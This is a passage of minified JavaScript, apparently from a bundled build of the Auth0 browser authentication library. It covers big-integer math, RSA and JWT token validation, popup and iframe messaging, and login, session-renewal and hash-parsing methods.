this[0]-this.DV;if(0==this.t)return-1}else{if(1==this.t)return this[0];if(0==this.t)return 0}return(this[1]&(1<<32-this.DB)-1)<<this.DB|this[0]},e.prototype.byteValue=function(){return 0==this.t?this.s:this[0]<<24>>24},e.prototype.shortValue=function(){return 0==this.t?this.s:this[0]<<16>>16},e.prototype.signum=function(){return this.s<0?-1:this.t<=0||1==this.t&&this[0]<=0?0:1},e.prototype.toByteArray=function(){var t=this.t,e=new Array;e[0]=this.s;var n,r=this.DB-t*this.DB%8,o=0;if(t-- >0)for(r<this.DB&&(n=this[t]>>r)!=(this.s&this.DM)>>r&&(e[o++]=n|this.s<<this.DB-r);t>=0;)r<8?(n=(this[t]&(1<<r)-1)<<8-r,n|=this[--t]>>(r+=this.DB-8)):(n=this[t]>>(r-=8)&255,r<=0&&(r+=this.DB,--t)),0!=(128&n)&&(n|=-256),0==o&&(128&this.s)!=(128&n)&&++o,(o>0||n!=this.s)&&(e[o++]=n);return e},e.prototype.equals=function(t){return 0==this.compareTo(t)},e.prototype.min=function(t){return this.compareTo(t)<0?this:t},e.prototype.max=function(t){return this.compareTo(t)>0?this:t},e.prototype.and=function(t){var e=n();return this.bitwiseTo(t,c,e),e},e.prototype.or=function(t){var e=n();return this.bitwiseTo(t,l,e),e},e.prototype.xor=function(t){var e=n();return this.bitwiseTo(t,p,e),e},e.prototype.andNot=function(t){var e=n();return this.bitwiseTo(t,M,e),e},e.prototype.not=function(){for(var t=n(),e=0;e<this.t;++e)t[e]=this.DM&~this[e];return t.t=this.t,t.s=~this.s,t},e.prototype.shiftLeft=function(t){var e=n();return t<0?this.rShiftTo(-t,e):this.lShiftTo(t,e),e},e.prototype.shiftRight=function(t){var e=n();return t<0?this.lShiftTo(-t,e):this.rShiftTo(t,e),e},e.prototype.getLowestSetBit=function(){for(var t=0;t<this.t;++t)if(0!=this[t])return t*this.DB+g(this[t]);return this.s<0?this.t*this.DB:-1},e.prototype.bitCount=function(){for(var t=0,e=this.s&this.DM,n=0;n<this.t;++n)t+=d(this[n]^e);return t},e.prototype.testBit=function(t){var e=Math.floor(t/this.DB);return e>=this.t?0!=this.s:0!=(this[e]&1<<t%this.DB)},e.prototype.setBit=function(t){return this.changeBit(t,l)},e.prototype.clearBit=function(t){return this.changeBit(t,M)},e.prototype.flipBit=function(t){return this.changeBit(t,p)},e.prototype.add=function(t){var e=n();return this.addTo(t,e),e},e.prototype.subtract=function(t){var e=n();return this.subTo(t,e),e},e.prototype.multiply=function(t){var e=n();return this.multiplyTo(t,e),e},e.prototype.divide=function(t){var e=n();return this.divRemTo(t,e,null),e},e.prototype.remainder=function(t){var e=n();return this.divRemTo(t,null,e),e},e.prototype.divideAndRemainder=function(t){var e=n(),r=n();return this.divRemTo(t,e,r),new Array(e,r)},e.prototype.modPow=function(t,e){var r,o,c=t.bitLength(),l=i(1);if(c<=0)return l;r=c<18?1:c<48?3:c<144?4:c<768?5:6,o=c<8?new s(e):e.isEven()?new y(e):new u(e);var p=new Array,M=3,g=r-1,d=(1<<r)-1;if(p[1]=o.convert(this),r>1){var h=n();for(o.sqrTo(p[1],h);M<=d;)p[M]=n(),o.mulTo(h,p[M-2],p[M]),M+=2}var f,N,D=t.t-1,j=!0,I=n();for(c=a(t[D])-1;D>=0;){for(c>=g?f=t[D]>>c-g&d:(f=(t[D]&(1<<c+1)-1)<<g-c,D>0&&(f|=t[D-1]>>this.DB+c-g)),M=r;0==(1&f);)f>>=1,--M;if((c-=M)<0&&(c+=this.DB,--D),j)p[f].copyTo(l),j=!1;else{for(;M>1;)o.sqrTo(l,I),o.sqrTo(I,l),M-=2;M>0?o.sqrTo(l,I):(N=l,l=I,I=N),o.mulTo(I,p[f],l)}for(;D>=0&&0==(t[D]&1<<c);)o.sqrTo(l,I),N=l,l=I,I=N,--c<0&&(c=this.DB-1,--D)}return o.revert(l)},e.prototype.modInverse=function(t){var n=t.isEven();if(this.isEven()&&n||0==t.signum())return e.ZERO;for(var r=t.clone(),o=this.clone(),a=i(1),s=i(0),u=i(0),c=i(1);0!=r.signum();){for(;r.isEven();)r.rShiftTo(1,r),n?(a.isEven()&&s.isEven()||(a.addTo(this,a),s.subTo(t,s)),a.rShiftTo(1,a)):s.isEven()||s.subTo(t,s),s.rShiftTo(1,s);for(;o.isEven();)o.rShiftTo(1,o),n?(u.isEven()&&c.isEven()||(u.addTo(this,u),c.subTo(t,c)),u.rShiftTo(1,u)):c.isEven()||c.subTo(t,c),c.rShiftTo(1,c);r.compareTo(o)>=0?(r.subTo(o,r),n&&a.subTo(u,a),s.subTo(c,s)):(o.subTo(r,o),n&&u.subTo(a,u),c.subTo(s,c))}return 0!=o.compareTo(e.ONE)?e.ZERO:c.compareTo(t)>=0?c.subtract(t):c.signum()<0?(c.addTo(t,c),c.signum()<0?c.add(t):c):c},e.prototype.pow=function(t){return this.exp(t,new h)},e.prototype.gcd=function(t){var e=this.s<0?this.negate():this.clone(),n=t.s<0?t.negate():t.clone();if(e.compareTo(n)<0){var r=e;e=n,n=r}var o=e.getLowestSetBit(),i=n.getLowestSetBit();if(i<0)return e;for(o<i&&(i=o),i>0&&(e.rShiftTo(i,e),n.rShiftTo(i,n));e.signum()>0;)(o=e.getLowestSetBit())>0&&e.rShiftTo(o,e),(o=n.getLowestSetBit())>0&&n.rShiftTo(o,n),e.compareTo(n)>=0?(e.subTo(n,e),e.rShiftTo(1,e)):(n.subTo(e,n),n.rShiftTo(1,n));return i>0&&n.lShiftTo(i,n),n},e.prototype.isProbablePrime=function(t){var e,n=this.abs();if(1==n.t&&n[0]<=E[E.length-1]){for(e=0;e<E.length;++e)if(n[0]==E[e])return!0;return!1}if(n.isEven())return!1;for(e=1;e<E.length;){for(var r=E[e],o=e+1;o<E.length&&r<x;)r*=E[o++];for(r=n.modInt(r);e<o;)if(r%E[e++]==0)return!1}return n.millerRabin(t)},e.prototype.square=function(){var t=n();return this.squareTo(t),t},e.prototype.Barrett=y,null==C){var O;if(C=new Array,k=0,"undefined"!=typeof window&&window.crypto)if(window.crypto.getRandomValues){var S=new Uint8Array(32);for(window.crypto.getRandomValues(S),O=0;O<32;++O)C[k++]=S[O]}else if("Netscape"==navigator.appName&&navigator.appVersion<"5"){var A=window.crypto.random(32);for(O=0;O<A.length;++O)C[k++]=255&A.charCodeAt(O)}for(;k<U;)O=Math.floor(65536*Math.random()),C[k++]=O>>>8,C[k++]=255&O;k=0,N()}j.prototype.nextBytes=function(t){var e;for(e=0;e<t.length;++e)t[e]=D()},I.prototype.init=function(t){var e,n,r;for(e=0;e<256;++e)this.S[e]=e;for(n=0,e=0;e<256;++e)n=n+this.S[e]+t[e%t.length]&255,r=this.S[e],this.S[e]=this.S[n],this.S[n]=r;this.i=0,this.j=0},I.prototype.next=function(){var t;return this.i=this.i+1&255,this.j=this.j+this.S[this.i]&255,t=this.S[this.i],this.S[this.i]=this.S[this.j],this.S[this.j]=t,this.S[t+this.S[this.i]&255]};var U=256;e.SecureRandom=j,e.BigInteger=e,t.exports=e}).call(Wt)}),Je=Fe.BigInteger,qe={sha1:"3021300906052b0e03021a05000414",sha224:"302d300d06096086480165030402040500041c",sha256:"3031300d060960864801650304020105000420",sha384:"3041300d060960864801650304020205000430",sha512:"3051300d060960864801650304020305000440",md2:"3020300c06082a864886f70d020205000410",md5:"3020300c06082a864886f70d020505000410",ripemd160:"3021300906052b2403020105000414"},Xe={sha256:He};st.prototype.verify=function(t,e){e=e.replace(/[^0-9a-f]|[\s\n]]/gi,"");var n=new Je(e,16);if(n.bitLength()>this.n.bitLength())throw new Error("Signature does not match with the key modulus.");var r=ut(n.modPowInt(this.e,this.n).toString(16).replace(/^1f+00/,""));if(0===r.length)return!1;if(!Xe.hasOwnProperty(r.alg))throw new Error("Hashing algorithm is not supported.");var o=Xe[r.alg](t).toString();return r.hash===o};var Ke=st,$e={encodeString:gt,decodeToString:dt,byteArrayToString:lt,stringToByteArray:pt,padding:ct,byteArrayToHex:Mt,decodeToHEX:ht,base64ToBase64Url:ft},tn=n(function(t){var e,n;e=Wt,n=function(){return function(){var t=arguments;return"object"==typeof arguments[0]&&(t=arguments[0],arguments[1]),[].slice.call(t,0).join("/").replace(/:\//g,"://").replace(/([^:\s])\/+/g,"$1/").replace(/\/(\?|&|#[^!])/g,"$1").replace(/(\?.+)\?/g,"$1&")}},t.exports?t.exports=n():e.urljoin=n()}),en={process:yt,getJWKS:Nt};Dt.prototype=Error.prototype,jt.prototype=Error.prototype;var nn={ConfigurationError:Dt,TokenValidationError:jt};It.prototype.get=function(){return null},It.prototype.has=function(){return!1},It.prototype.set=function(){};var rn=It,on=["RS256"];mt.prototype.verify=function(t,e,n){var r=this.decode(t);if(r instanceof Error)return n(r,!1);var o=r.encoded.header+"."+r.encoded.payload,i=$e.decodeToHEX(r.encoded.signature),a=r.header.alg,s=r.header.kid,u=r.payload.aud,c=r.payload.iss,l=r.payload.exp,p=r.payload.nbf,M=r.payload.nonce||null;if(this.issuer!==c)return n(new nn.TokenValidationError("Issuer "+c+" is not valid."),!1);if(this.audience!==u)return n(new nn.TokenValidationError("Audience "+u+" is not valid."),!1);if(this.expectedAlg!==a)return n(new nn.TokenValidationError("Algorithm "+a+" is not supported. (Expected algs: ["+on.join(",")+"])"),!1);if(M!==e)return n(new nn.TokenValidationError("Nonce does not match."),!1);var g=this.verifyExpAndNbf(l,p);return g?n(g,!1):this.getRsaVerifier(c,s,function(t,e){return t?n(t):e.verify(o,i)?n(null,r.payload):n(new nn.TokenValidationError("Invalid signature."))})},mt.prototype.verifyExpAndNbf=function(t,e){var n=new Date,r=new Date(0),o=new Date(0);return this.__disableExpirationCheck?null:(r.setUTCSeconds(t+this.leeway),n>r?new nn.TokenValidationError("Expired token."):void 0===e?null:(o.setUTCSeconds(e-this.leeway),n<o?new nn.TokenValidationError("The token is not valid until later in the future. Please check your computed clock."):null))},mt.prototype.verifyExpAndIat=function(t,e){var n=new Date,r=new Date(0),o=new Date(0);return this.__disableExpirationCheck?null:(r.setUTCSeconds(t+this.leeway),n>r?new nn.TokenValidationError("Expired token."):(o.setUTCSeconds(e-this.leeway),n<o?new nn.TokenValidationError("The token was issued in the future. Please check your computed clock."):null))},mt.prototype.getRsaVerifier=function(t,e,n){var r=this,o=t+e;if(this.jwksCache.has(o)){var i=this.jwksCache.get(o);n(null,new Ke(i.modulus,i.exp))}else en.getJWKS({jwksURI:this.jwksURI,iss:t,kid:e},function(t,e){return t?n(t):(r.jwksCache.set(o,e),n(null,new Ke(e.modulus,e.exp)))})},mt.prototype.decode=function(t){var e,n,r=t.split(".");if(3!==r.length)return new nn.TokenValidationError("Cannot decode a malformed JWT");try{e=JSON.parse($e.decodeToString(r[0])),n=JSON.parse($e.decodeToString(r[1]))}catch(t){return new nn.TokenValidationError("Token header or payload is not valid JSON")}return{header:e,payload:n,encoded:{header:r[0],payload:r[1],signature:r[2]}}},mt.prototype.validateAccessToken=function(t,e,n,r){if(this.expectedAlg!==e)return r(new nn.TokenValidationError("Algorithm "+e+" is not supported. (Expected alg: "+this.expectedAlg+")"));var o=He(t),i=Ve.stringify(o),a=i.substring(0,i.length/2),s=Ve.parse(a),u=We.stringify(s);return r($e.base64ToBase64Url(u)!==n?new nn.TokenValidationError("Invalid access_token"):null)};var an=mt;wt.prototype.get=function(t){for(var e=0;e<this.plugins.length;e++)if(this.plugins[e].supports(t))return this.plugins[e].init();return null};var sn={randomString:Lt},un=1/96,cn=1/48,ln="com.auth0.auth.";zt.prototype.process=function(t){if(!t.responseType)throw new Error("responseType is required");var e=t.realm||t.connection,n=-1!==t.responseType.indexOf("id_token"),r=this.generateTransaction(t.appState,t.state,t.nonce,e,n);return t.state||(t.state=r.state),n&&!t.nonce&&(t.nonce=r.nonce),t},zt.prototype.generateTransaction=function(t,e,n,r,o){return e=e||sn.randomString(this.keyLength),n=n||(o?sn.randomString(this.keyLength):null),Ye.getWindow().location.host===this.options.domain||this.storage.setItem(this.namespace+e,{nonce:n,appState:t,state:e,lastUsedConnection:r},{expires:cn}),{state:e,nonce:n}},zt.prototype.getStoredTransaction=function(t){var e;return e=this.storage.getItem(this.namespace+t),this.clearTransaction(t),e},zt.prototype.clearTransaction=function(t){this.storage.removeItem(this.namespace+t)},vt.prototype.init=function(){var t=this,e=Ye.getWindow();switch(this.iframe=e.document.createElement("iframe"),this.iframe.style.display="none",this.proxyEventListener=function(e){t.eventListener(e)},this.eventListenerType){case"message":this.eventSourceObject=e;break;case"load":this.eventSourceObject=this.iframe;break;default:throw new Error("Unsupported event listener type: "+this.eventListenerType)}this.eventSourceObject.addEventListener(this.eventListenerType,this.proxyEventListener,!1),e.document.body.appendChild(this.iframe),this.iframe.src=this.url,this.timeoutHandle=setTimeout(function(){t.timeoutHandler()},this.timeout)},vt.prototype.eventListener=function(t){var e={event:t,sourceObject:this.eventSourceObject};this.eventValidator.isValid(e)&&(this.destroy(),this.callback(e))},vt.prototype.timeoutHandler=function(){this.destroy(),this.timeoutCallback&&this.timeoutCallback()},vt.prototype.destroy=function(){var t=this;clearTimeout(this.timeoutHandle),this._destroyTimeout=setTimeout(function(){t.eventSourceObject.removeEventListener(t.eventListenerType,t.proxyEventListener,!1),t.iframe.parentNode&&t.iframe.parentNode.removeChild(t.iframe)},0)},Tt.prototype.run=function(t,e){var n=this;t.responseMode="web_message",t.prompt="none";var r=Ye.getOrigin(),o=_e.getOriginFromUrl(t.redirectUri);if(o&&r!==o)return e({error:"origin_mismatch",error_description:"The redirectUri's origin ("+o+") should match the window's origin ("+r+")."});bt(this.webAuth.client.buildAuthorizeUrl(t),t,function(r,o){var i=r;if(!r&&o.event.data.response.error&&(i=o.event.data.response),!i){var a=o.event.data.response;return n.webAuth.validateAuthenticationResponse(t,a,e)}return"consent_required"===i.error&&"localhost"===Ye.getWindow().location.hostname&&n.warn.warning("Consent Required. Consent can't be skipped on localhost. Read more here: https://auth0.com/docs/api-auth/user-consent#skipping-consent-for-first-party-clients"),n.webAuth.transactionManager.clearTransaction(i.state),e(_e.pick(i,["error","error_description"]))})},Ct.prototype.login=function(t,e){var n=this,r=Vt(this.baseOptions.rootUrl,"/co/authenticate");t.username=t.username||t.email,delete t.email;var o={client_id:t.clientID||this.baseOptions.clientID,username:t.username};t.password&&(o.password=t.password),t.otp&&(o.otp=t.otp);var i=t.realm||this.baseOptions.realm;if(i){var a=t.credentialType||this.baseOptions.credentialType||"http://auth0.com/oauth/grant-type/password-realm";o.realm=i,o.credential_type=a}else o.credential_type="password";this.request.post(r).withCredentials().send(o).end(function(r,o){if(r){var i=r.response&&r.response.body||{error:"request_error",error_description:JSON.stringify(r)};return ot(e,{forceLegacyError:!0})(i)}var a=!0===t.popup;t=_e.blacklist(t,["password","credentialType","otp","popup"]);var s=_e.merge(t).with({loginTicket:o.body.login_ticket}),u=Et(n.baseOptions.rootUrl,o.body.co_id);n.storage.setItem(u,o.body.co_verifier,{expires:un}),a?n.webMessageHandler.run(s,ot(e,{forceLegacyError:!0})):n.webAuth.authorize(s)})},Ct.prototype.callback=function(){var t=decodeURIComponent(kt("origin")),e=Ye.getWindow(),n=this;e.addEventListener("message",function(t){if("co_verifier_request"===t.data.type){var e=Et(t.origin,t.data.request.id),r=xt(n.storage,e);t.source.postMessage({type:"co_verifier_response",response:{verifier:r}},t.origin)}}),e.parent.postMessage({type:"ready"},t)},Ot.prototype.loginWithCredentials=function(t,e){t.realm=t.realm||t.connection,delete t.connection,this.crossOriginAuthentication.login(t,e)},Ot.prototype.signupAndLogin=function(t,e){var n=this;return this.webAuth.client.dbConnection.signup(t,function(r){return r?e(r):(t.realm=t.realm||t.connection,delete t.connection,n.webAuth.login(t,e))})};var pn=n(function(t){var e=function(){function t(t,e,n){t.attachEvent?t.attachEvent("on"+e,n):t.addEventListener&&t.addEventListener(e,n,!1)}function e(t,e,n){t.detachEvent?t.detachEvent("on"+e,n):t.removeEventListener&&t.removeEventListener(e,n,!1)}function n(t){/^https?:\/\//.test(t)||(t=window.location.href);var e=/^(https?:\/\/[\-_a-zA-Z\.0-9:]+)/.exec(t);return e?e[1]:t}var r="__winchan_relay_frame",o="die",i=function(){if("undefined"==typeof navigator)return!1;var t=-1,e=navigator.userAgent;return"Microsoft Internet Explorer"===navigator.appName?null!=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(e)&&(t=parseFloat(RegExp.$1)):e.indexOf("Trident")>-1&&null!==new RegExp("rv:([0-9]{2,2}[.0-9]{0,})").exec(e)&&(t=parseFloat(RegExp.$1)),t>=8}();return"undefined"!=typeof window&&window.JSON&&window.JSON.stringify&&window.JSON.parse&&window.postMessage?{open:function(a,s){function u(){if(p&&document.body.removeChild(p),p=void 0,h&&(h=clearInterval(h)),e(window,"message",c),e(window,"unload",u),d)try{d.close()}catch(t){M.postMessage(o,g)}d=M=void 0}function c(t){if(t.origin===g){try{var e=JSON.parse(t.data)}catch(t){if(s)return s(t);throw t}"ready"===e.a?M.postMessage(f,g):"error"===e.a?(u(),s&&(s(e.d),s=null)):"response"===e.a&&(u(),s&&(s(null,e.d),s=null))}}if(!s)throw"missing required callback argument";var l,p;a.url||(l="missing required 'url' parameter"),a.relay_url||(l="missing required 'relay_url' parameter"),l&&setTimeout(function(){s(l)},0),a.window_name||(a.window_name=null),a.window_features&&!function(){try{var t=navigator.userAgent;return-1!=t.indexOf("Fennec/")||-1!=t.indexOf("Firefox/")&&-1!=t.indexOf("Android")}catch(t){}return!1}()||(a.window_features=void 0);var M,g=a.origin||n(a.url);if(g!==n(a.relay_url))return setTimeout(function(){s("invalid arguments: origin of url and relay_url must match")},0);i&&((p=document.createElement("iframe")).setAttribute("src",a.relay_url),p.style.display="none",p.setAttribute("name",r),document.body.appendChild(p),M=p.contentWindow);var d=a.popup||window.open(a.url,a.window_name,a.window_features);a.popup&&(d.location.href=a.url),M||(M=d);var h=setInterval(function(){d&&d.closed&&(u(),s&&(s("User closed the popup window"),s=null))},500),f=JSON.stringify({a:"request",d:a.params});return t(window,"unload",u),t(window,"message",c),{close:u,focus:function(){if(d)try{d.focus()}catch(t){}}}},onOpen:function(n){function a(t){t=JSON.stringify(t),i?c.doPost(t,u):c.postMessage(t,u)}function s(t){if(t.data===o)try{window.close()}catch(t){}}var u="*",c=i?function(){window.location;for(var t=window.opener.frames,e=t.length-1;e>=0;e--)try{if(t[e].location.protocol===window.location.protocol&&t[e].location.host===window.location.host&&t[e].name===r)return t[e]}catch(t){}}():window.opener;if(!c)throw"can't find relay frame";t(i?c:window,"message",function t(r){var o;try{o=JSON.parse(r.data)}catch(t){}o&&"request"===o.a&&(e(window,"message",t),u=r.origin,n&&setTimeout(function(){n(u,o.d,function(t){n=void 0,a({a:"response",d:t})})},0))}),t(i?c:window,"message",s);try{a({a:"ready"})}catch(e){t(c,"load",function(t){a({a:"ready"})})}var l=function(){try{e(i?c:window,"message",s)}catch(t){}n&&a({a:"error",d:"client closed window"}),n=void 0;try{window.close()}catch(t){}};return t(window,"unload",l),{detach:function(){e(window,"unload",l)}}}}:{open:function(t,e,n,r){setTimeout(function(){r("unsupported browser")},0)},onOpen:function(t){setTimeout(function(){t("unsupported browser")},0)}}}();t.exports&&(t.exports=e)}),Mn={extractOrigin:St};At.prototype.calculatePosition=function(t){var e=t.width||500,n=t.height||600,r=Ye.getWindow(),o=void 0!==r.screenX?r.screenX:r.screenLeft,i=void 0!==r.screenY?r.screenY:r.screenTop;return{width:e,height:n,left:o+((void 0!==r.outerWidth?r.outerWidth:r.document.body.clientWidth)-e)/2,top:i+((void 0!==r.outerHeight?r.outerHeight:r.document.body.clientHeight)-n)/2}},At.prototype.preload=function(t){var e=this,n=Ye.getWindow(),r=this.calculatePosition(t.popupOptions||{}),o=_e.merge(r).with(t.popupOptions),i=t.url||"about:blank",a=ce.stringify(o,{encode:!1,delimiter:","});return this._current_popup&&!this._current_popup.closed?this._current_popup:(this._current_popup=n.open(i,"auth0_signup_popup",a),this._current_popup.kill=function(){this.close(),e._current_popup=null},this._current_popup)},At.prototype.load=function(t,e,n,r){var o=this,i=this.calculatePosition(n.popupOptions||{}),a=_e.merge(i).with(n.popupOptions),s=_e.merge({url:t,relay_url:e,window_features:ce.stringify(a,{delimiter:",",encode:!1}),popup:this._current_popup}).with(n),u=pn.open(s,function(t,e){return o._current_popup=null,r(t,e)});return u.focus(),u},Ut.prototype.buildPopupHandler=function(){var t=this.baseOptions.plugins.get("popup.getPopupHandler");return t?t.getPopupHandler():new At},Ut.prototype.preload=function(t){t=t||{};var e=this.buildPopupHandler();return e.preload(t),e},Ut.prototype.getPopupHandler=function(t,e){return t.popupHandler?t.popupHandler:e?this.preload(t):this.buildPopupHandler()},Ut.prototype.callback=function(t){var e=this,n=Ye.getWindow(),r=(t=t||{}).popupOrigin||this.baseOptions.popupOrigin||Ye.getOrigin();n.opener?pn.onOpen(function(n,o,i){if(n!==r)return i({error:"origin_mismatch",error_description:"The popup's origin ("+n+") should match the `popupOrigin` parameter ("+r+")."});e.webAuth.parseHash(t||{},function(t,e){return i(t||e)})}):n.doPost=function(t){n.parent&&n.parent.postMessage(t,r)}},Ut.prototype.authorize=function(t,e){var n,r,o={},i=this.baseOptions.plugins.get("popup.authorize"),a=_e.merge(this.baseOptions,["clientID","scope","domain","audience","tenant","responseType","redirectUri","_csrf","state","_intstate","nonce"]).with(_e.blacklist(t,["popupHandler"]));return Ae.check(a,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),r=Vt(this.baseOptions.rootUrl,"relay.html"),t.owp?a.owp=!0:(o.origin=Mn.extractOrigin(a.redirectUri),r=a.redirectUri),t.popupOptions&&(o.popupOptions=_e.pick(t.popupOptions,["width","height"])),i&&(a=i.processParams(a)),(a=this.transactionManager.process(a)).scope=a.scope||"openid profile email",delete a.domain,n=this.client.buildAuthorizeUrl(a),this.getPopupHandler(t).load(n,r,o,ot(e,{keepOriginalCasing:!0}))},Ut.prototype.loginWithCredentials=function(t,e){t.realm=t.realm||t.connection,t.popup=!0,t=_e.merge(this.baseOptions,["redirectUri","responseType","state","nonce"]).with(_e.blacklist(t,["popupHandler","connection"])),t=this.transactionManager.process(t),this.crossOriginAuthentication.login(t,e)},Ut.prototype.passwordlessVerify=function(t,e){var n=this;return this.client.passwordless.verify(_e.blacklist(t,["popupHandler"]),function(r){if(r)return e(r);t.username=t.phoneNumber||t.email,t.password=t.verificationCode,delete t.email,delete t.phoneNumber,delete t.verificationCode,delete t.type,n.client.loginWithResourceOwner(t,e)})},Ut.prototype.signupAndLogin=function(t,e){var n=this,r=this.getPopupHandler(t,!0);return t.popupHandler=r,this.client.dbConnection.signup(_e.blacklist(t,["popupHandler"]),function(o){if(o)return r._current_popup&&r._current_popup.kill(),e(o);n.loginWithCredentials(t,e)})},_t.create=function(t){return new _t(t)},_t.prototype.login=function(t,e){this.handler=new vt({auth0:this.auth0,url:this.authenticationUrl,eventListenerType:t?"message":"load",callback:this.getCallbackHandler(e,t),timeout:this.timeout,eventValidator:this.getEventValidator(),timeoutCallback:function(){e(null,"#error=timeout&error_description=Timeout+during+authentication+renew.")},usePostMessage:t||!1}),this.handler.init()},_t.prototype.getEventValidator=function(){var t=this;return{isValid:function(e){switch(e.event.type){case"message":return e.event.origin===t.postMessageOrigin&&e.event.source===t.handler.iframe.contentWindow&&(!1===t.postMessageDataType||e.event.data.type&&e.event.data.type===t.postMessageDataType);case"load":if("about:"===e.sourceObject.contentWindow.location.protocol)return!1;default:return!0}}}},_t.prototype.getCallbackHandler=function(t,e){return function(n){var r;r=e?"object"==typeof n.event.data&&n.event.data.hash?n.event.data.hash:n.event.data:n.sourceObject.contentWindow.location.hash,t(null,r)}},Yt.prototype.login=function(t,e){var n,r;return n=Vt(this.baseOptions.rootUrl,"usernamepassword","login"),t.username=t.username||t.email,t=_e.blacklist(t,["email"]),r=_e.merge(this.baseOptions,["clientID","redirectUri","tenant","responseType","responseMode","scope","audience"]).with(t),r=this.transactionManager.process(r),r=_e.toSnakeCase(r,["auth0Client"]),this.request.post(n).send(r).end(ot(e))},Yt.prototype.callback=function(t){var e,n=Ye.getDocument();(e=n.createElement("div")).innerHTML=t,n.body.appendChild(e).children[0].submit()},Qt.prototype.login=function(t,e){if(Ye.getWindow().location.host!==this.baseOptions.domain)throw new Error("This method is meant to be used only inside the Universal Login Page.");var n,r=_e.merge(this.baseOptions,["clientID","redirectUri","tenant","responseType","responseMode","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return Ae.check(r,{type:"object",message:"options parameter is not valid"},{responseType:{type:"string",message:"responseType option is required"}}),(n=new Yt(this.baseOptions)).login(r,function(t,r){return t?e(t):n.callback(r)})},Qt.prototype.signupAndLogin=function(t,e){var n=this;return n.client.client.dbConnection.signup(t,function(r){return r?e(r):n.login(t,e)})},Qt.prototype.getSSOData=function(t,e){var n,r="";return"function"==typeof t&&(e=t,t=!1),Ae.check(t,{type:"boolean",message:"withActiveDirectories parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),t&&(r="?"+ce.stringify({ldaps:1,client_id:this.baseOptions.clientID})),n=Vt(this.baseOptions.rootUrl,"user","ssodata",r),this.request.get(n,{noHeaders:!0}).withCredentials().end(ot(e))},Bt.prototype.parseHash=function(t,e){var n,r;e||"function"!=typeof t?t=t||{}:(e=t,t={});var o=Ye.getWindow(),i=void 0===t.hash?o.location.hash:t.hash;if(i=i.replace(/^#?\/?/,""),(n=ce.parse(i)).hasOwnProperty("error"))return r=Be.buildResponse(n.error,n.error_description),n.state&&(r.state=n.state),e(r);if(!n.hasOwnProperty("access_token")&&!n.hasOwnProperty("id_token")&&!n.hasOwnProperty("refresh_token"))return e(null,null);var a=(this.baseOptions.responseType||t.responseType||"").split(" ");return a.length>0&&-1!==a.indexOf("token")&&!n.hasOwnProperty("access_token")?e(Be.buildResponse("invalid_hash","response_type contains `token`, but the parsed hash does not contain an `access_token` property")):a.length>0&&-1!==a.indexOf("id_token")&&!n.hasOwnProperty("id_token")?e(Be.buildResponse("invalid_hash","response_type contains `id_token`, but the parsed hash does not contain an `id_token` property")):this.validateAuthenticationResponse(t,n,e)},Bt.prototype.validateAuthenticationResponse=function(t,e,n){var r=this;t.__enableIdPInitiatedLogin=t.__enableIdPInitiatedLogin||t.__enableImpersonation;var o=e.state,i=this.transactionManager.getStoredTransaction(o),a=t.state||i&&i.state||null,s=a===o;if((o||a||!t.__enableIdPInitiatedLogin)&&!s)return n({error:"invalid_token",errorDescription:"`state` does not match."});var u=t.nonce||i&&i.nonce||null,c=t.state||i&&i.appState||null,l=function(t,o){if(t)return n(t);var a;return i&&i.lastUsedConnection&&(o&&(a=o.sub),r.ssodataStorage.set(i.lastUsedConnection,a)),n(null,Pt(e,c,o))};return e.id_token?this.validateToken(e.id_token,u,function(t,n){return t?"invalid_token"!==t.error||"Nonce does not match."===t.errorDescription?l(t):"HS256"!==(new an).decode(e.id_token).header.alg?l(t):e.access_token?r.client.userInfo(e.access_token,function(t,e){return t?l(t):l(null,e)}):l({error:"invalid_token",description:"The id_token cannot be validated because it was signed with the HS256 algorithm and public clients (like a browser) can’t store secrets. Please read the associated doc for possible ways to fix this. Read more: https://auth0.com/docs/errors/libraries/auth0-js/invalid-token#parsing-an-hs256-signed-id-token-without-an-access-token"}):e.access_token&&n.at_hash?(new an).validateAccessToken(e.access_token,"RS256",n.at_hash,function(t){return t?l(Be.invalidToken(t.message)):l(null,n)}):l(null,n)}):l(null,null)},Bt.prototype.validateToken=function(t,e,n){new an({issuer:this.baseOptions.token_issuer,jwksURI:this.baseOptions.jwksURI,audience:this.baseOptions.clientID,leeway:this.baseOptions.leeway||0,__disableExpirationCheck:this.baseOptions.__disableExpirationCheck}).verify(t,e,function(t,e){if(t)return n(Be.invalidToken(t.message));n(null,e)})},Bt.prototype.renewAuth=function(t,e){var n=!!t.usePostMessage,r=t.postMessageDataType||!1,o=t.postMessageOrigin||Ye.getWindow().origin,i=t.timeout,a=this,s=_e.merge(this.baseOptions,["clientID","redirectUri","responseType","scope","audience","_csrf","state","_intstate","nonce"]).with(t);s.responseType=s.responseType||"token",s.responseMode=s.responseMode||"fragment",s=this.transactionManager.process(s),Ae.check(s,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),s.prompt="none",s=_e.blacklist(s,["usePostMessage","tenant","postMessageDataType","postMessageOrigin"]),_t.create({authenticationUrl:this.client.buildAuthorizeUrl(s),postMessageDataType:r,postMessageOrigin:o,timeout:i}).login(n,function(t,n){if("object"==typeof n)return e(t,n);a.parseHash({hash:n},e)})},Bt.prototype.checkSession=function(t,e){var n=_e.merge(this.baseOptions,["clientID","responseType","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t);return"code"===n.responseType?e({error:"error",error_description:"responseType can't be `code`"}):(t.nonce||(n=this.transactionManager.process(n)),n.redirectUri?(Ae.check(n,{type:"object",message:"options parameter is not valid"}),Ae.check(e,{type:"function",message:"cb parameter is not valid"}),n=_e.blacklist(n,["usePostMessage","tenant","postMessageDataType"]),void this.webMessageHandler.run(n,e)):e({error:"error",error_description:"redirectUri can't be empty"}))},Bt.prototype.changePassword=function(t,e){return this.client.dbConnection.changePassword(t,e)},Bt.prototype.passwordlessStart=function(t,e){var n=_e.merge(this.baseOptions,["responseType","responseMode","redirectUri","scope","audience","_csrf","state","_intstate","nonce"]).with(t.authParams);return t.authParams=this.transactionManager.process(n),this.client.passwordless.start(t,e)},Bt.prototype.signup=function(t,e){return this.client.dbConnection.signup(t,e)},Bt.prototype.authorize=function(t){var 